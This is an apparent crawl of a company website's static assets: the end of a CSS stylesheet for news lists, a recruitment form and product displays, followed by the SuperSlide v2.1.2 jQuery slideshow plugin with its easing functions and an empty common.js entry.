.page ul li:hover a {
	color: #fff;
}
.page ul li.thisclass {
	display: inline-block;
	border: 1px solid #274aa2;
	padding: 4px 12px;
	margin: 0 1px;
	background: #274aa2;
	color: #fff;
}
.page ul li.thisclass a {
	color: #fff;
}
.page ul li a {
	display: block;
	color: #999
}
.page ul li a:hover {
	color: #fff;
}
/* 新闻列表 */
.message {
	padding: 0 0 30px;
}
.message-list {
	margin-bottom: 5px;
	padding: 5px 5px 15px;
	border-bottom: 1px dotted #ddd;
}
.message-list .m-title {
	padding: 0;
	color: #32a237;
	font-size: 14px;
	font-weight: bold;
	line-height: 20px;
}
.message-list .m-title span {
	float: right;
	color: #01286f;
	font-size: 12px;
	font-weight: 100;
}
.message-list .m-info {
	padding: 5px 0;
	line-height: 24px;
}
.message-list .r-title {
	padding: 0;
	line-height: 20px;
}
.message-list .r-info {
	padding: 5px 0;
	line-height: 24px;
}
/* 人才招聘 */
.form-panel {
	padding: 0 0 30px;
}
.form-panel h4 {
	margin-bottom: 10px;
	padding: 0 20px;
	background: #666;
	color: #fff;
	line-height: 30px;
}
.form-panel .tips {
	padding: 10px 0 10px 100px;
	font-weight: bold;
	font-size: 13px;
	text-align: left;
}
.form-panel .field {
	clear: both;
}
.form-panel li.field label {
	display: block;
	float: left;
	width: 100px;
	line-height: 32px;
	text-align: right;
}
.form-panel .input {
	padding: 5px 0;
	zoom: 1;
}
.form-panel .field:after {
	content: '\20';
	display: block;
	height: 0;
	clear: both;
}
.form-panel .text {
	height: 26px;
	padding: 2px 3px;
	border: 1px solid #ccc;
	background: #fff;
	color: #555;
}
.form-panel .textarea {
	width: 450px;
	height: 100px;
	padding: 1px 3px;
	border: 1px solid #ccc;
	background: #fff;
	color: #555;
}
.form-panel .submit-field {
	padding: 10px 10px 20px 100px;
	clear: both;
}
.form-panel .submit-field input {
	margin-right: 10px;
}
.form-panel .submit-field .btn-submit, .form-panel .submit-field .btn-reset {
	width: 100px;
	height: 32px;
	border: none;
	background: #666;
	color: #fff;
	cursor: pointer;
}
.display-1 {
	padding: 30px;
	background: #fff;
}
.display-1 .p {
	float: left;
}
.display-1 .t {
	float: right;
	width: 608px;
}
.display-1 .t h3 {
	font-size: 24px;
	font-weight: normal;
	padding-top: 10px;
}
.display-1 .t h4 {
	font-size: 14px;
	font-weight: normal;
	color: #888;
	padding-top: 5px;
}
.display-1 .t .mbc {
	height: 74px;
	background: #f2f2f2;
	margin-top: 16px;
	padding: 20px 0 0 30px;
}
.display-1 .t .mbc p {
	font-size: 12px;
	line-height: 26px;
}
.display-1 .t .mbc em {
	color: #e94747;
	font-size: 20px;
	font-weight: bold;
}
.display-1 .t .mbc span {
	color: #e94747;
}
.display-1 .t a {
	display: block;
	width: 180px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	background: #e94747;
	color: #fff;
	font-size: 14px;
	margin: 30px 0 20px;
}
.display-2 {
	padding: 30px;
	background: #fff;
	margin-top: 28px;
	font-size: 14px;
	text-align: justify;
	line-height: 1.8;
}
.display-2.hasbg {
	background: #fff url(../images/lines.png) top center repeat-y;
}
.display-2 img {
	max-width: 100%
}
.display-2-z {
	width: 570px;
	float: left;
}
.display-2-z li {
	height: 34px;
	line-height: 34px;
	cursor: pointer;
}
.display-2-z li:hover, .display-2-z li.on {
	color: #e94747;
}
.display-2-y {
	width: 550px;
	float: right;
	padding-left: 20px;
}
.display-3 {
	background: #fff;
	margin-top: 28px;
	font-size: 14px;
}
.display-3 .p {
	float: left;
}
.display-3 .t {
	width: 997px;
	height: 273px;
	float: right;
}
.display-3 .t ul {
}
.display-3 .t li {
	margin-top: 24px;
	float: left;
	display: inline;
	margin-left: 32px;
}
.display-3 .t .pic {
	float: left;
}
.display-3 .t .txt {
	background: #fff;
	width: 223px;
	height: 224px;
	border: 1px solid #eee;
	float: left;
	border-left: 0;
}
.display-3 .t .txt a {
	display: block;
	padding: 8px 0 20px 0;
}
.display-3 .t .txt h3 {
	width: 164px;
	height: 30px;
	line-height: 30px;
	background: url(../images/rr.png);
	margin: 0 auto;
	font-size: 15px;
	padding-left: 30px;
}
.display-3 .t .txt .sp {
	padding: 10px 0;
}
.display-3 .t .txt p {
	font-size: 14px;
	padding: 0 22px;
	line-height: 25px;
}
.display-3 .t .txt p em {
	color: #d72025;
	font-family: Arial;
}
.display-3 .t .txt span {
	display: block;
	width: 79px;
	height: 36px;
	line-height: 36px;
	background: url(../images/m.png);
	color: #fff;
	margin: 0 0 0 22px;
	font-size: 14px;
	padding-left: 40px;
}
.display-4 {
	padding: 30px;
	background: #fff;
}
.display-4 .p {
	float: left;
}
.display-4 .t {
	float: right;
	width: 750px;
}
.display-4 .t h3 {
	font-size: 24px;
	font-weight: normal;
	padding-top: 10px;
}
.display-4 .t h4 {
	font-size: 14px;
	font-weight: normal;
	color: #888;
	padding-top: 5px;
}
.display-4 .t .mbc {
	height: 100px;
	background: #f2f2f2;
	margin-top: 16px;
	padding: 20px 0 0 30px;
}
.display-4 .t .mbc p {
	font-size: 12px;
	line-height: 26px;
}
.display-4 .t .mbc em {
	color: #e94747;
	font-size: 20px;
	font-weight: bold;
}
.display-4 .t .mbc span {
	color: #e94747;
}
.display-4 .t a {
	display: block;
	width: 180px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	background: #e94747;
	color: #fff;
	font-size: 14px;
	margin: 30px 0 20px;
}
.guwen {
	width: 1160px;
	position: relative;
	margin: 10px auto 0;
}
.slistgw {
	width: 1160px;
	margin: 0 auto;
	background: #fff;
	padding: 10px 20px 10px;
}
.guwen ul {
}
.guwen li {
	width: 275px;
	float: left;
	display: inline;
	margin-right: 15px;
	margin-top: 8px;
}
.guwen li:nth-child(4n) {
	float: right;
	margin-right: 0;
}
.guwen li .t {
	background: #f7f8fa;
}
.guwen li .t a {
	display: block;
	padding: 8px 0 20px 0;
}
.guwen li .t a:hover {
	background: #1f5093;
	color: #fff;
}
.guwen li .t a:hover em {
	color: #fff;
}
.guwen li .t h3 {
	width: 206px;
	height: 30px;
	line-height: 30px;
	background: url(../images/rr.png);
	margin: 0 auto;
	font-size: 15px;
	padding-left: 30px;
}
.guwen li .t .sp {
	padding: 8px 0;
}
.guwen li .t p {
	font-size: 14px;
	padding: 0 22px;
	line-height: 25px;
}
.guwen li .t p em {
	color: #d72025;
	font-family: Arial;
}
.guwen li .t span {
	display: block;
	width: 79px;
	height: 36px;
	line-height: 36px;
	background: url(../images/m.png);
	color: #fff;
	margin: 0 0 0 22px;
	font-size: 14px;
	padding-left: 40px;
}
@media only screen and (max-width: 640px){
	.choice{width: calc(100% - 2px)}
	.choice li p{overflow: hidden;zoom: 1;width: 100%;float: none}
	.con{width: 100%;}
	.plist{width: 100%;padding: 0}
	.plist li{width: 48%;margin: 0 1%}
	.plist li .p img{height: 105px;width: 100%}
	.plist li p{    height: 40px;
		line-height: 20px;}
	.container .wrap .main-i{width: 100%}
	.container .wrap .sidebar-i{width: calc(100% - 80px);padding: 0 40px}
	.hotNews .t{
		width: calc(100% - 40px);
		height: auto;
		padding: 30px 20px ;
	}
	.hotNews .t h2{font-size: 16px;font-weight: normal}
	.container .wrap .sidebar{width: 100%}
	.container .wrap .sidebar form select{width: 100%}
	.container .wrap .sidebar form textarea{width: calc(100% - 12px)}
	.container .wrap .sidebar form .text{width: calc(100% - 6px)}
	.container .wrap .sidebar form .submit{width: 100%}
	.server li .p img{width: 100%}
	.server li .p{padding: 0}
	.server li .t h3{width: calc(100% - 50px);}
	/*.plist li .p a{display: none}*/
	.plist li .p a{width: 100%;background: url(../images/tm.png) center;display: none}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hzjfgs.com/static/default/js/jquery.superslide.2.1.2.js
body_size: 5404
content:
/*!
 * SuperSlide v2.1.2
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2015, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误
 * v2.1.2：增加参数设置vis:"auto"，解决左滚动自适应窗口宽度问题。适应情况：vis:"auto",scroll:1, effect:"left或leftLoop"（注：此为临时解决方案，日后版本可能变动）
 * v2.1.2：修复 mouseOverStop 和 autoPlay均为false下，点击切换按钮后会自动播放bug

 */
(function (a) {
    a.fn.slide = function (b) {
        a.fn.slide.defaults = {
            type: "slide",
            effect: "fade",
            autoPlay: false,
            delayTime: 500,
            interTime: 2500,
            triggerTime: 150,
            defaultIndex: 0,
            titCell: ".hd li",
            mainCell: ".bd",
            targetCell: null,
            trigger: "mouseover",
            scroll: 1,
            vis: 1,
            titOnClassName: "on",
            autoPage: false,
            prevCell: ".prev",
            nextCell: ".next",
            pageStateCell: ".pageState",
            opp: false,
            pnLoop: true,
            easing: "swing",
            startFun: null,
            endFun: null,
            switchLoad: null,
            playStateCell: ".playState",
            mouseOverStop: true,
            defaultPlay: true,
            returnDefault: false
        };
        return this.each(function () {
            var I = a.extend({}, a.fn.slide.defaults, b);
            var g = a(this);
            var af = I.effect;
            var o = a(I.prevCell, g);
            var H = a(I.nextCell, g);
            var G = a(I.pageStateCell, g);
            var N = a(I.playStateCell, g);
            var B = a(I.titCell, g);
            var m = B.size();
            var aa = a(I.mainCell, g);
            var e = aa.children().size();
            var h = I.switchLoad;
            var ai = a(I.targetCell, g);
            var K = parseInt(I.defaultIndex);
            var z = parseInt(I.delayTime);
            var p = parseInt(I.interTime);
            var aq = parseInt(I.triggerTime);
            var ac = parseInt(I.scroll);
            var ab = (I.autoPlay == "false" || I.autoPlay == false) ? false : true;
            var C = (I.opp == "false" || I.opp == false) ? false : true;
            var s = (I.autoPage == "false" || I.autoPage == false) ? false : true;
            var P = (I.pnLoop == "false" || I.pnLoop == false) ? false : true;
            var ae = (I.mouseOverStop == "false" || I.mouseOverStop == false) ? false : true;
            var x = (I.defaultPlay == "false" || I.defaultPlay == false) ? false : true;
            var Q = (I.returnDefault == "false" || I.returnDefault == false) ? false : true;
            var ag = isNaN(I.vis) ? 1 : parseInt(I.vis);
            var an = !-[1,] && !window.XMLHttpRequest;
            var J = 0;
            var F = 0;
            var q = 0;
            var E = 0;
            var R = I.easing;
            var ad = null;
            var M = null;
            var W = null;
            var ap = I.titOnClassName;
            var D = B.index(g.find("." + ap));
            var ao = K = D == -1 ? K : D;
            var f = K;
            var am = K;
            var r = e >= ag ? (e % ac != 0 ? e % ac : ac) : 0;
            var V;
            var U = af == "leftMarquee" || af == "topMarquee" ? true : false;
            var al = function () {
                if (a.isFunction(I.startFun)) {
                    I.startFun(K, m, g, a(I.titCell, g), aa, ai, o, H)
                }
            };
            var j = function () {
                if (a.isFunction(I.endFun)) {
                    I.endFun(K, m, g, a(I.titCell, g), aa, ai, o, H)
                }
            };
            var c = function () {
                B.removeClass(ap);
                if (x) {
                    B.eq(f).addClass(ap)
                }
            };
            if (I.type == "menu") {
                if (x) {
                    B.removeClass(ap).eq(K).addClass(ap)
                }
                B.hover(function () {
                    V = a(this).find(I.targetCell);
                    var i = B.index(a(this));
                    M = setTimeout(function () {
                        K = i;
                        B.removeClass(ap).eq(K).addClass(ap);
                        al();
                        switch (af) {
                            case"fade":
                                V.stop(true, true).animate({opacity: "show"}, z, R, j);
                                break;
                            case"slideDown":
                                V.stop(true, true).animate({height: "show"}, z, R, j);
                                break
                        }
                    }, I.triggerTime)
                }, function () {
                    clearTimeout(M);
                    switch (af) {
                        case"fade":
                            V.animate({opacity: "hide"}, z, R);
                            break;
                        case"slideDown":
                            V.animate({height: "hide"}, z, R);
                            break
                    }
                });
                if (Q) {
                    g.hover(function () {
                        clearTimeout(W)
                    }, function () {
                        W = setTimeout(c, z)
                    })
                }
                return
            }
            if (m == 0) {
                m = e
            }
            if (U) {
                m = 2
            }
            if (s) {
                if (e >= ag) {
                    if (af == "leftLoop" || af == "topLoop") {
                        m = e % ac != 0 ? (e / ac ^ 0) + 1 : e / ac
                    } else {
                        var S = e - ag;
                        m = 1 + parseInt(S % ac != 0 ? (S / ac + 1) : (S / ac));
                        if (m <= 0) {
                            m = 1
                        }
                    }
                } else {
                    m = 1
                }
                B.html("");
                var L = "";
                if (I.autoPage == true || I.autoPage == "true") {
                    for (var ak = 0; ak < m; ak++) {
                        L += "<li>" + (ak + 1) + "</li>"
                    }
                } else {
                    for (var ak = 0; ak < m; ak++) {
                        L += I.autoPage.replace("$", (ak + 1))
                    }
                }
                B.html(L);
                var B = B.children()
            }
            if (e >= ag) {
                aa.children().each(function () {
                    if (a(this).width() > q) {
                        q = a(this).width();
                        F = a(this).outerWidth(true)
                    }
                    if (a(this).height() > E) {
                        E = a(this).height();
                        J = a(this).outerHeight(true)
                    }
                });
                var y = aa.children();
                var w = function () {
                    for (var ar = 0; ar < ag; ar++) {
                        y.eq(ar).clone().addClass("clone").appendTo(aa)
                    }
                    for (var ar = 0; ar < r; ar++) {
                        y.eq(e - ar - 1).clone().addClass("clone").prependTo(aa)
                    }
                };
                switch (af) {
                    case"fold":
                        aa.css({
                            "position": "relative",
                            "width": F,
                            "height": J
                        }).children().css({"position": "absolute", "width": q, "left": 0, "top": 0, "display": "none"});
                        break;
                    case"top":
                        aa.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + ag * J + 'px"></div>').css({
                            "top": -(K * ac) * J,
                            "position": "relative",
                            "padding": "0",
                            "margin": "0"
                        }).children().css({"height": E});
                        break;
                    case"left":
                        aa.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + ag * F + 'px"></div>').css({
                            "width": e * F,
                            "left": -(K * ac) * F,
                            "position": "relative",
                            "overflow": "hidden",
                            "padding": "0",
                            "margin": "0"
                        }).children().css({"float": "left", "width": q});
                        break;
                    case"leftLoop":
                    case"leftMarquee":
                        w();
                        aa.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + ag * F + 'px"></div>').css({
                            "width": (e + ag + r) * F,
                            "position": "relative",
                            "overflow": "hidden",
                            "padding": "0",
                            "margin": "0",
                            "left": -(r + K * ac) * F
                        }).children().css({"float": "left", "width": q});
                        break;
                    case"topLoop":
                    case"topMarquee":
                        w();
                        aa.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + ag * J + 'px"></div>').css({
                            "height": (e + ag + r) * J,
                            "position": "relative",
                            "padding": "0",
                            "margin": "0",
                            "top": -(r + K * ac) * J
                        }).children().css({"height": E});
                        break
                }
            }
            var Z = function (ar) {
                var i = ar * ac;
                if (ar == m) {
                    i = e
                } else {
                    if (ar == -1 && e % ac != 0) {
                        i = -e % ac
                    }
                }
                return i
            };
            var d = function (aw) {
                var av = function (ay) {
                    for (var ax = ay; ax < (ag + ay); ax++) {
                        aw.eq(ax).find("img[" + h + "]").each(function () {
                            var aB = a(this);
                            aB.attr("src", aB.attr(h)).removeAttr(h);
                            if (aa.find(".clone")[0]) {
                                var aA = aa.children();
                                for (var az = 0; az < aA.size(); az++) {
                                    aA.eq(az).find("img[" + h + "]").each(function () {
                                        if (a(this).attr(h) == aB.attr("src")) {
                                            a(this).attr("src", a(this).attr(h)).removeAttr(h)
                                        }
                                    })
                                }
                            }
                        })
                    }
                };
                switch (af) {
                    case"fade":
                    case"fold":
                    case"top":
                    case"left":
                    case"slideDown":
                        av(K * ac);
                        break;
                    case"leftLoop":
                    case"topLoop":
                        av(r + Z(am));
                        break;
                    case"leftMarquee":
                    case"topMarquee":
                        var at = af == "leftMarquee" ? aa.css("left").replace("px", "") : aa.css("top").replace("px", "");
                        var ar = af == "leftMarquee" ? F : J;
                        var i = r;
                        if (at % ar != 0) {
                            var au = Math.abs(at / ar ^ 0);
                            if (K == 1) {
                                i = r + au
                            } else {
                                i = r + au - 1
                            }
                        }
                        av(i);
                        break
                }
            };
            var O = function (au) {
                if (x && ao == K && !au && !U) {
                    return
                }
                if (U) {
                    if (K >= 1) {
                        K = 1
                    } else {
                        if (K <= 0) {
                            K = 0
                        }
                    }
                } else {
                    am = K;
                    if (K >= m) {
                        K = 0
                    } else {
                        if (K < 0) {
                            K = m - 1
                        }
                    }
                }
                al();
                if (h != null) {
                    d(aa.children())
                }
                if (ai[0]) {
                    V = ai.eq(K);
                    if (h != null) {
                        d(ai)
                    }
                    if (af == "slideDown") {
                        ai.not(V).stop(true, true).slideUp(z);
                        V.slideDown(z, R, function () {
                            if (!aa[0]) {
                                j()
                            }
                        })
                    } else {
                        ai.not(V).stop(true, true).hide();
                        V.animate({opacity: "show"}, z, function () {
                            if (!aa[0]) {
                                j()
                            }
                        })
                    }
                }
                if (e >= ag) {
                    switch (af) {
                        case"fade":
                            aa.children().stop(true, true).eq(K).animate({opacity: "show"}, z, R, function () {
                                j()
                            }).siblings().hide();
                            break;
                        case"fold":
                            aa.children().stop(true, true).eq(K).animate({opacity: "show"}, z, R, function () {
                                j()
                            }).siblings().animate({opacity: "hide"}, z, R);
                            break;
                        case"top":
                            aa.stop(true, false).animate({"top": -K * ac * J}, z, R, function () {
                                j()
                            });
                            break;
                        case"left":
                            aa.stop(true, false).animate({"left": -K * ac * F}, z, R, function () {
                                j()
                            });
                            break;
                        case"leftLoop":
                            var ar = am;
                            aa.stop(true, true).animate({"left": -(Z(am) + r) * F}, z, R, function () {
                                if (ar <= -1) {
                                    aa.css("left", -(r + (m - 1) * ac) * F)
                                } else {
                                    if (ar >= m) {
                                        aa.css("left", -r * F)
                                    }
                                }
                                j()
                            });
                            break;
                        case"topLoop":
                            var ar = am;
                            aa.stop(true, true).animate({"top": -(Z(am) + r) * J}, z, R, function () {
                                if (ar <= -1) {
                                    aa.css("top", -(r + (m - 1) * ac) * J)
                                } else {
                                    if (ar >= m) {
                                        aa.css("top", -r * J)
                                    }
                                }
                                j()
                            });
                            break;
                        case"leftMarquee":
                            var at = aa.css("left").replace("px", "");
                            if (K == 0) {
                                aa.animate({"left": ++at}, 0, function () {
                                    if (aa.css("left").replace("px", "") >= 0) {
                                        aa.css("left", -e * F)
                                    }
                                })
                            } else {
                                aa.animate({"left": --at}, 0, function () {
                                    if (aa.css("left").replace("px", "") <= -(e + r) * F) {
                                        aa.css("left", -r * F)
                                    }
                                })
                            }
                            break;
                        case"topMarquee":
                            var i = aa.css("top").replace("px", "");
                            if (K == 0) {
                                aa.animate({"top": ++i}, 0, function () {
                                    if (aa.css("top").replace("px", "") >= 0) {
                                        aa.css("top", -e * J)
                                    }
                                })
                            } else {
                                aa.animate({"top": --i}, 0, function () {
                                    if (aa.css("top").replace("px", "") <= -(e + r) * J) {
                                        aa.css("top", -r * J)
                                    }
                                })
                            }
                            break
                    }
                }
                B.removeClass(ap).eq(K).addClass(ap);
                ao = K;
                if (!P) {
                    H.removeClass("nextStop");
                    o.removeClass("prevStop");
                    if (K == 0) {
                        o.addClass("prevStop")
                    }
                    if (K == m - 1) {
                        H.addClass("nextStop")
                    }
                }
                G.html("<span>" + (K + 1) + "</span>/" + m)
            };
            if (x) {
                O(true)
            }
            if (Q) {
                g.hover(function () {
                    clearTimeout(W)
                }, function () {
                    W = setTimeout(function () {
                        K = f;
                        if (x) {
                            O()
                        } else {
                            if (af == "slideDown") {
                                V.slideUp(z, c)
                            } else {
                                V.animate({opacity: "hide"}, z, c)
                            }
                        }
                        ao = K
                    }, 300)
                })
            }
            var T = function (i) {
                ad = setInterval(function () {
                    C ? K-- : K++;
                    O()
                }, !!i ? i : p)
            };
            var u = function (i) {
                ad = setInterval(O, !!i ? i : p)
            };
            var A = function () {
                if (!ae && ab && !N.hasClass("pauseState")) {
                    clearInterval(ad);
                    T()
                }
            };
            var Y = function () {
                if (P || K != m - 1) {
                    K++;
                    O();
                    if (!U) {
                        A()
                    }
                }
            };
            var v = function () {
                if (P || K != 0) {
                    K--;
                    O();
                    if (!U) {
                        A()
                    }
                }
            };
            var t = function () {
                clearInterval(ad);
                U ? u() : T();
                N.removeClass("pauseState")
            };
            var aj = function () {
                clearInterval(ad);
                N.addClass("pauseState")
            };
            if (ab) {
                if (U) {
                    C ? K-- : K++;
                    u();
                    if (ae) {
                        aa.hover(aj, t)
                    }
                } else {
                    T();
                    if (ae) {
                        g.hover(aj, t)
                    }
                }
            } else {
                if (U) {
                    C ? K-- : K++
                }
                N.addClass("pauseState")
            }
            N.click(function () {
                N.hasClass("pauseState") ? t() : aj()
            });
            if (I.trigger == "mouseover") {
                B.hover(function () {
                    var i = B.index(this);
                    M = setTimeout(function () {
                        K = i;
                        O();
                        A()
                    }, I.triggerTime)
                }, function () {
                    clearTimeout(M)
                })
            } else {
                B.click(function () {
                    K = B.index(this);
                    O();
                    A()
                })
            }
            if (U) {
                H.mousedown(Y);
                o.mousedown(v);
                if (P) {
                    var n;
                    var k = function () {
                        n = setTimeout(function () {
                            clearInterval(ad);
                            u(p / 10 ^ 0)
                        }, 150)
                    };
                    var ah = function () {
                        clearTimeout(n);
                        clearInterval(ad);
                        u()
                    };
                    H.mousedown(k);
                    H.mouseup(ah);
                    o.mousedown(k);
                    o.mouseup(ah)
                }
                if (I.trigger == "mouseover") {
                    H.hover(Y, function () {
                    });
                    o.hover(v, function () {
                    })
                }
            } else {
                H.click(Y);
                o.click(v)
            }
            if (I.vis == "auto" && ac == 1 && (af == "left" || af == "leftLoop")) {
                var X;
                var l = function () {
                    if (an) {
                        aa.width("auto");
                        aa.children().width("auto")
                    }
                    aa.parent().width("auto");
                    F = aa.parent().width();
                    if (an) {
                        aa.parent().width(F)
                    }
                    aa.children().width(F);
                    if (af == "left") {
                        aa.width(F * e);
                        aa.stop(true, false).animate({"left": -K * F}, 0)
                    } else {
                        aa.width(F * (e + 2));
                        aa.stop(true, false).animate({"left": -(K + 1) * F}, 0)
                    }
                    if (!an && (F != aa.parent().width())) {
                        l()
                    }
                };
                a(window).resize(function () {
                    clearTimeout(X);
                    X = setTimeout(l, 100)
                });
                l()
            }
        })
    }
})(jQuery);
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
    def: "easeOutQuad", swing: function (e, f, a, h, g) {
        return jQuery.easing[jQuery.easing.def](e, f, a, h, g)
    }, easeInQuad: function (e, f, a, h, g) {
        return h * (f /= g) * f + a
    }, easeOutQuad: function (e, f, a, h, g) {
        return -h * (f /= g) * (f - 2) + a
    }, easeInOutQuad: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f + a
        }
        return -h / 2 * ((--f) * (f - 2) - 1) + a
    }, easeInCubic: function (e, f, a, h, g) {
        return h * (f /= g) * f * f + a
    }, easeOutCubic: function (e, f, a, h, g) {
        return h * ((f = f / g - 1) * f * f + 1) + a
    }, easeInOutCubic: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f * f + a
        }
        return h / 2 * ((f -= 2) * f * f + 2) + a
    }, easeInQuart: function (e, f, a, h, g) {
        return h * (f /= g) * f * f * f + a
    }, easeOutQuart: function (e, f, a, h, g) {
        return -h * ((f = f / g - 1) * f * f * f - 1) + a
    }, easeInOutQuart: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f * f * f + a
        }
        return -h / 2 * ((f -= 2) * f * f * f - 2) + a
    }, easeInQuint: function (e, f, a, h, g) {
        return h * (f /= g) * f * f * f * f + a
    }, easeOutQuint: function (e, f, a, h, g) {
        return h * ((f = f / g - 1) * f * f * f * f + 1) + a
    }, easeInOutQuint: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f * f * f * f + a
        }
        return h / 2 * ((f -= 2) * f * f * f * f + 2) + a
    }, easeInSine: function (e, f, a, h, g) {
        return -h * Math.cos(f / g * (Math.PI / 2)) + h + a
    }, easeOutSine: function (e, f, a, h, g) {
        return h * Math.sin(f / g * (Math.PI / 2)) + a
    }, easeInOutSine: function (e, f, a, h, g) {
        return -h / 2 * (Math.cos(Math.PI * f / g) - 1) + a
    }, easeInExpo: function (e, f, a, h, g) {
        return (f == 0) ? a : h * Math.pow(2, 10 * (f / g - 1)) + a
    }, easeOutExpo: function (e, f, a, h, g) {
        return (f == g) ? a + h : h * (-Math.pow(2, -10 * f / g) + 1) + a
    }, easeInOutExpo: function (e, f, a, h, g) {
        if (f == 0) {
            return a
        }
        if (f == g) {
            return a + h
        }
        if ((f /= g / 2) < 1) {
            return h / 2 * Math.pow(2, 10 * (f - 1)) + a
        }
        return h / 2 * (-Math.pow(2, -10 * --f) + 2) + a
    }, easeInCirc: function (e, f, a, h, g) {
        return -h * (Math.sqrt(1 - (f /= g) * f) - 1) + a
    }, easeOutCirc: function (e, f, a, h, g) {
        return h * Math.sqrt(1 - (f = f / g - 1) * f) + a
    }, easeInOutCirc: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return -h / 2 * (Math.sqrt(1 - f * f) - 1) + a
        }
        return h / 2 * (Math.sqrt(1 - (f -= 2) * f) + 1) + a
    }, easeInElastic: function (f, h, e, l, k) {
        var i = 1.70158;
        var j = 0;
        var g = l;
        if (h == 0) {
            return e
        }
        if ((h /= k) == 1) {
            return e + l
        }
        if (!j) {
            j = k * 0.3
        }
        if (g < Math.abs(l)) {
            g = l;
            var i = j / 4
        } else {
            var i = j / (2 * Math.PI) * Math.asin(l / g)
        }
        return -(g * Math.pow(2, 10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j)) + e
    }, easeOutElastic: function (f, h, e, l, k) {
        var i = 1.70158;
        var j = 0;
        var g = l;
        if (h == 0) {
            return e
        }
        if ((h /= k) == 1) {
            return e + l
        }
        if (!j) {
            j = k * 0.3
        }
        if (g < Math.abs(l)) {
            g = l;
            var i = j / 4
        } else {
            var i = j / (2 * Math.PI) * Math.asin(l / g)
        }
        return g * Math.pow(2, -10 * h) * Math.sin((h * k - i) * (2 * Math.PI) / j) + l + e
    }, easeInOutElastic: function (f, h, e, l, k) {
        var i = 1.70158;
        var j = 0;
        var g = l;
        if (h == 0) {
            return e
        }
        if ((h /= k / 2) == 2) {
            return e + l
        }
        if (!j) {
            j = k * (0.3 * 1.5)
        }
        if (g < Math.abs(l)) {
            g = l;
            var i = j / 4
        } else {
            var i = j / (2 * Math.PI) * Math.asin(l / g)
        }
        if (h < 1) {
            return -0.5 * (g * Math.pow(2, 10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j)) + e
        }
        return g * Math.pow(2, -10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j) * 0.5 + l + e
    }, easeInBack: function (e, f, a, i, h, g) {
        if (g == undefined) {
            g = 1.70158
        }
        return i * (f /= h) * f * ((g + 1) * f - g) + a
    }, easeOutBack: function (e, f, a, i, h, g) {
        if (g == undefined) {
            g = 1.70158
        }
        return i * ((f = f / h - 1) * f * ((g + 1) * f + g) + 1) + a
    }, easeInOutBack: function (e, f, a, i, h, g) {
        if (g == undefined) {
            g = 1.70158
        }
        if ((f /= h / 2) < 1) {
            return i / 2 * (f * f * (((g *= (1.525)) + 1) * f - g)) + a
        }
        return i / 2 * ((f -= 2) * f * (((g *= (1.525)) + 1) * f + g) + 2) + a
    }, easeInBounce: function (e, f, a, h, g) {
        return h - jQuery.easing.easeOutBounce(e, g - f, 0, h, g) + a
    }, easeOutBounce: function (e, f, a, h, g) {
        if ((f /= g) < (1 / 2.75)) {
            return h * (7.5625 * f * f) + a
        } else {
            if (f < (2 / 2.75)) {
                return h * (7.5625 * (f -= (1.5 / 2.75)) * f + 0.75) + a
            } else {
                if (f < (2.5 / 2.75)) {
                    return h * (7.5625 * (f -= (2.25 / 2.75)) * f + 0.9375) + a
                } else {
                    return h * (7.5625 * (f -= (2.625 / 2.75)) * f + 0.984375) + a
                }
            }
        }
    }, easeInOutBounce: function (e, f, a, h, g) {
        if (f < g / 2) {
            return jQuery.easing.easeInBounce(e, f * 2, 0, h, g) * 0.5 + a
        }
        return jQuery.easing.easeOutBounce(e, f * 2 - g, 0, h, g) * 0.5 + h * 0.5 + a
    }
});

--- FILE ---
content_type: application/javascript
request_url: http://www.hzjfgs.com/static/default/js/common.js
body_size: 2692
content:
